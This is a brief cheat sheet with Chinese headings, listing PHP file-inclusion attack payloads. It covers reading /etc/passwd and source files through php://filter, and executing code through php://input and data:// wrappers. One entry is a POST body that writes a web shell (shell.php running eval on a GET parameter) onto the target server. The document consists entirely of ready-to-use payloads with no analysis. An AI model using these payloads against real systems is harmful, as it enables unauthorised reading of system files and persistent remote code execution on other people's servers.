 -文件读取：
file:///etc/passwd
php://filter/read=convert.base64-encode/resource=phpinfo.php
-文件写入：
php://filter/write=convert.base64-encode/resource=phpinfo.php
php://input POST:<?php fputs(fopen('shell.php','w'),'<?php
@eval($_GET[cmd]); ?>'); ?>
-代码执行：
php://input POST:<?php phpinfo();?>
data://text/plain,<?php phpinfo();?>
data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b